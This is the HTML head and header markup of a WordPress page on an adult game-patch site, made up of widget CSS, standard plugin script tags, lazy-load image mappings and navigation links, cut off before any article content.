 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://nudepatch.net/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,7z,rar","inbound_paths":"[{\"path\":\"\\\/strip\\\/\",\"label\":\"stripper\"},{\"path\":\"\\\/smut\\\/\",\"label\":\"smutgamer\"},{\"path\":\"\\\/lewd\\\/\",\"label\":\"lewdplay\"}]","home_url":"https:\/\/nudepatch.net","hash_tracking":"false","v4_id":"G-T9R2MX5QTT"};</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nudepatch.net/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script src="https://nudepatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="8deb81d3c4efd20f908e8118-text/javascript"></script>
<script type="rocketlazyloadscript" id="jquery-core-js-after">
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
//# sourceURL=jquery-core-js-after
</script>
<script src="https://nudepatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="8deb81d3c4efd20f908e8118-text/javascript"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=1767989765" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://nudepatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nudepatch.net/wp-json/wp/v2/posts/12128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nudepatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nudepatch.net/?p=12128' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 16px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <style>.wpupg-grid { transition: height 0.1s; }</style><script type="rocketlazyloadscript">document.documentElement.className += " js";</script>
<link rel="pingback" href="https://nudepatch.net/xmlrpc.php">
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1767989768' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://nudepatch.net/wp-content/cache/background-css/nudepatch.net/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1767989768&wpr_t=1768472542' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpfb-dlbtn div{--wpr-bg-52a4a05c-6805-49ef-a8f2-09aaca7dc91d: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/dl_btn.png');}.wpfilebase-file-default .info{--wpr-bg-b6aa1f26-65f6-41f4-bb7b-492d087781f3: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/down-green.png');}.wpfilebase-attachment{--wpr-bg-4dcc1213-4aa7-49d8-8fa8-09805b8ed00f: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/down.png');}.wpfb-dlbtn div:hover{--wpr-bg-9a937a3f-d425-4c3b-9dba-fb306940fb74: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/dl_btn_hover.png');}.su-button-style-soft span{--wpr-bg-d96703c9-c00e-4ed0-a8bc-a60ef608a226: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-soft.png');}.su-button-style-soft:hover span{--wpr-bg-ed4c3f5e-0837-4e87-be04-bc1fee691058: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-soft.png');}.su-button-style-glass span{--wpr-bg-ccd8e6da-6660-4546-a005-49c4ce82c4a9: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-glass.png');}.su-button-style-glass:hover span{--wpr-bg-da8e709b-6ce1-4aa7-bc84-89d74966a056: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-glass.png');}.su-button-style-bubbles span{--wpr-bg-419682af-3d22-41ed-863c-c2a84d18b358: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-bubbles.png');}.su-button-style-bubbles:hover span{--wpr-bg-35ba5fe7-2aa6-4269-840d-fdafb592f4e9: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-bubbles.png');}.su-button-style-noise span{--wpr-bg-888caab4-e3c0-436c-a21a-8a58eb5425dd: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-noise.png');}.su-button-style-noise:hover span{--wpr-bg-ab83ce8c-bd8b-4d47-b5b6-daaacdc8e496: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-noise.png');}.su-carousel .su-carousel-next,.su-carousel .su-carousel-prev{--wpr-bg-016e3d0a-f7dc-4e2b-8319-ba2a1e1f9f84: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/swiper/default.png');}.su-carousel .su-carousel-pagination span{--wpr-bg-51be635d-e6cf-48b5-a7f9-7c152bb26511: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/swiper/default.png');}.su-slider-next,.su-slider-prev{--wpr-bg-32f4e8eb-2855-4125-b089-bd73844cdfda: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/swiper/default.png');}.su-slider-pagination span{--wpr-bg-c9588bbe-56e7-4545-87d3-d8632e9aecaf: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/swiper/default.png');}.su-video .jp-start{--wpr-bg-af9055bf-175e-4c5b-8c75-9f5ca50c0998: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default-start.png');}.su-video .jp-gui .jp-play{--wpr-bg-cfea8ec3-f442-455d-ae23-0082966f6c46: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-video .jp-gui .jp-pause{--wpr-bg-43ea2639-9fb0-4de2-a272-15e428c13d63: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-video .jp-full-screen{--wpr-bg-3b3f03db-2edc-4517-b3dd-e970e69e6133: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-video .jp-restore-screen{--wpr-bg-8cb46338-6bc7-4671-beed-b1bd2481773b: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-audio .jp-pause,.su-audio .jp-play{--wpr-bg-50a6172c-912f-4c9f-ab4b-9b5d5fc5c3b8: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-box-style-soft .su-box-title{--wpr-bg-47427a20-d9e4-41ec-b0db-a9930aca3c43: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-soft.png');}.su-box-style-glass .su-box-title{--wpr-bg-3d0e7041-f736-4a68-9fa1-5775e1018515: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-glass.png');}.su-box-style-bubbles .su-box-title{--wpr-bg-d3b8648c-04a2-40b9-9f83-2a272ca2b0b6: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-bubbles.png');}.su-box-style-noise .su-box-title{--wpr-bg-d85a1de8-06ea-4803-b3bf-296dec58713a: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-noise.png');}.su-quote-style-default:after,.su-quote-style-default:before{--wpr-bg-81c0ceab-be31-4445-b2fd-13be0fcc7820: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/quote.png');}</style>
</noscript>
<script type="8deb81d3c4efd20f908e8118-application/javascript">const rocket_pairs = [{"selector":".wpfb-dlbtn div","style":".wpfb-dlbtn div{--wpr-bg-52a4a05c-6805-49ef-a8f2-09aaca7dc91d: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn.png');}","hash":"52a4a05c-6805-49ef-a8f2-09aaca7dc91d","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn.png"},{"selector":".wpfilebase-file-default .info","style":".wpfilebase-file-default .info{--wpr-bg-b6aa1f26-65f6-41f4-bb7b-492d087781f3: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down-green.png');}","hash":"b6aa1f26-65f6-41f4-bb7b-492d087781f3","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down-green.png"},{"selector":".wpfilebase-attachment","style":".wpfilebase-attachment{--wpr-bg-4dcc1213-4aa7-49d8-8fa8-09805b8ed00f: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down.png');}","hash":"4dcc1213-4aa7-49d8-8fa8-09805b8ed00f","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down.png"},{"selector":".wpfb-dlbtn div","style":".wpfb-dlbtn div:hover{--wpr-bg-9a937a3f-d425-4c3b-9dba-fb306940fb74: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn_hover.png');}","hash":"9a937a3f-d425-4c3b-9dba-fb306940fb74","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn_hover.png"},{"selector":".su-button-style-soft span","style":".su-button-style-soft span{--wpr-bg-d96703c9-c00e-4ed0-a8bc-a60ef608a226: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png');}","hash":"d96703c9-c00e-4ed0-a8bc-a60ef608a226","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png"},{"selector":".su-button-style-soft span","style":".su-button-style-soft:hover span{--wpr-bg-ed4c3f5e-0837-4e87-be04-bc1fee691058: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png');}","hash":"ed4c3f5e-0837-4e87-be04-bc1fee691058","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png"},{"selector":".su-button-style-glass span","style":".su-button-style-glass span{--wpr-bg-ccd8e6da-6660-4546-a005-49c4ce82c4a9: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png');}","hash":"ccd8e6da-6660-4546-a005-49c4ce82c4a9","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png"},{"selector":".su-button-style-glass span","style":".su-button-style-glass:hover span{--wpr-bg-da8e709b-6ce1-4aa7-bc84-89d74966a056: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png');}","hash":"da8e709b-6ce1-4aa7-bc84-89d74966a056","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png"},{"selector":".su-button-style-bubbles span","style":".su-button-style-bubbles span{--wpr-bg-419682af-3d22-41ed-863c-c2a84d18b358: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png');}","hash":"419682af-3d22-41ed-863c-c2a84d18b358","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png"},{"selector":".su-button-style-bubbles span","style":".su-button-style-bubbles:hover span{--wpr-bg-35ba5fe7-2aa6-4269-840d-fdafb592f4e9: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png');}","hash":"35ba5fe7-2aa6-4269-840d-fdafb592f4e9","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png"},{"selector":".su-button-style-noise span","style":".su-button-style-noise span{--wpr-bg-888caab4-e3c0-436c-a21a-8a58eb5425dd: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png');}","hash":"888caab4-e3c0-436c-a21a-8a58eb5425dd","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png"},{"selector":".su-button-style-noise span","style":".su-button-style-noise:hover span{--wpr-bg-ab83ce8c-bd8b-4d47-b5b6-daaacdc8e496: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png');}","hash":"ab83ce8c-bd8b-4d47-b5b6-daaacdc8e496","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png"},{"selector":".su-carousel .su-carousel-next,.su-carousel .su-carousel-prev","style":".su-carousel .su-carousel-next,.su-carousel .su-carousel-prev{--wpr-bg-016e3d0a-f7dc-4e2b-8319-ba2a1e1f9f84: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png');}","hash":"016e3d0a-f7dc-4e2b-8319-ba2a1e1f9f84","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png"},{"selector":".su-carousel .su-carousel-pagination span","style":".su-carousel .su-carousel-pagination span{--wpr-bg-51be635d-e6cf-48b5-a7f9-7c152bb26511: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png');}","hash":"51be635d-e6cf-48b5-a7f9-7c152bb26511","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png"},{"selector":".su-slider-next,.su-slider-prev","style":".su-slider-next,.su-slider-prev{--wpr-bg-32f4e8eb-2855-4125-b089-bd73844cdfda: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png');}","hash":"32f4e8eb-2855-4125-b089-bd73844cdfda","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png"},{"selector":".su-slider-pagination span","style":".su-slider-pagination span{--wpr-bg-c9588bbe-56e7-4545-87d3-d8632e9aecaf: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png');}","hash":"c9588bbe-56e7-4545-87d3-d8632e9aecaf","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png"},{"selector":".su-video .jp-start","style":".su-video .jp-start{--wpr-bg-af9055bf-175e-4c5b-8c75-9f5ca50c0998: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default-start.png');}","hash":"af9055bf-175e-4c5b-8c75-9f5ca50c0998","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default-start.png"},{"selector":".su-video .jp-gui .jp-play","style":".su-video .jp-gui .jp-play{--wpr-bg-cfea8ec3-f442-455d-ae23-0082966f6c46: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"cfea8ec3-f442-455d-ae23-0082966f6c46","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-video .jp-gui .jp-pause","style":".su-video .jp-gui .jp-pause{--wpr-bg-43ea2639-9fb0-4de2-a272-15e428c13d63: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"43ea2639-9fb0-4de2-a272-15e428c13d63","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-video .jp-full-screen","style":".su-video .jp-full-screen{--wpr-bg-3b3f03db-2edc-4517-b3dd-e970e69e6133: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"3b3f03db-2edc-4517-b3dd-e970e69e6133","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-video .jp-restore-screen","style":".su-video .jp-restore-screen{--wpr-bg-8cb46338-6bc7-4671-beed-b1bd2481773b: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"8cb46338-6bc7-4671-beed-b1bd2481773b","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-audio .jp-pause,.su-audio .jp-play","style":".su-audio .jp-pause,.su-audio .jp-play{--wpr-bg-50a6172c-912f-4c9f-ab4b-9b5d5fc5c3b8: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"50a6172c-912f-4c9f-ab4b-9b5d5fc5c3b8","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-box-style-soft .su-box-title","style":".su-box-style-soft .su-box-title{--wpr-bg-47427a20-d9e4-41ec-b0db-a9930aca3c43: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png');}","hash":"47427a20-d9e4-41ec-b0db-a9930aca3c43","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png"},{"selector":".su-box-style-glass .su-box-title","style":".su-box-style-glass .su-box-title{--wpr-bg-3d0e7041-f736-4a68-9fa1-5775e1018515: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png');}","hash":"3d0e7041-f736-4a68-9fa1-5775e1018515","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png"},{"selector":".su-box-style-bubbles .su-box-title","style":".su-box-style-bubbles .su-box-title{--wpr-bg-d3b8648c-04a2-40b9-9f83-2a272ca2b0b6: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png');}","hash":"d3b8648c-04a2-40b9-9f83-2a272ca2b0b6","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png"},{"selector":".su-box-style-noise .su-box-title","style":".su-box-style-noise .su-box-title{--wpr-bg-d85a1de8-06ea-4803-b3bf-296dec58713a: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png');}","hash":"d85a1de8-06ea-4803-b3bf-296dec58713a","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png"},{"selector":".su-quote-style-default","style":".su-quote-style-default:after,.su-quote-style-default:before{--wpr-bg-81c0ceab-be31-4445-b2fd-13be0fcc7820: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/quote.png');}","hash":"81c0ceab-be31-4445-b2fd-13be0fcc7820","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/quote.png"}]; const rocket_excluded_pairs = [];</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-12128 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.6.15 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled astra-addon-4.6.10">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://nudepatch.net/" class="custom-logo-link" rel="home"><img width="170" height="43" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%2043'%3E%3C/svg%3E" class="custom-logo" alt="Nude patch" decoding="async" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" /><noscript><img width="170" height="43" src="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" class="custom-logo" alt="Nude patch" decoding="async" /></noscript></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5815"><a href="https://nudepatch.net/" class="menu-link">Home</a></li>
<li id="menu-item-7728" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7728"><a href="https://nudepatch.net/new/" class="menu-link">New</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5900"><a aria-expanded="false" href="https://nudepatch.net/games/desktop-nude-patch/" class="menu-link">Girls</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5816"><a href="https://nudepatch.net/games/desktop-nude-patch/blond_virtual_girls/" class="menu-link">+ Blond Girls</a></li>
	<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://nudepatch.net/games/desktop-nude-patch/brunette_virtual_girls/" class="menu-link">+ Brunette Girls</a></li>
	<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5812"><a href="https://nudepatch.net/games/desktop-nude-patch/brown_virtual_babes/" class="menu-link">+ Brown Babes</a></li>
	<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5813"><a href="https://nudepatch.net/games/desktop-nude-patch/fair_hair_babes/" class="menu-link">+ Fair Hair Babes</a></li>
	<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5814"><a href="https://nudepatch.net/games/desktop-nude-patch/red_hair-desktop_girls/" class="menu-link">+ Red Hair Babes</a></li>
</ul>
</li>
<li id="menu-item-20101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a target="_blank" href="https://pornsim.net" class="menu-link">Porn Sim</a></li>
<li id="menu-item-20102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20102"><a target="_blank" href="https://wonderslave.com" class="menu-link">Wonder Slave</a></li>
<li id="menu-item-19813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19813"><a href="https://nudepatch.net/upload/" class="menu-link">UPLOAD</a></li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://nudepatch.net/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta content="3" name="numberOfItems" /><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://nudepatch.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://nudepatch.net/games/nude-game-tools/" itemprop="item"><span itemprop="name">+ Nude game tools</span></a><meta itemprop="position" content="2" /></li><li  class="trail-item trail-end"><span><span>Blockhead</span></span></li></ul></div></nav>		</div>
	</div>
		</div>
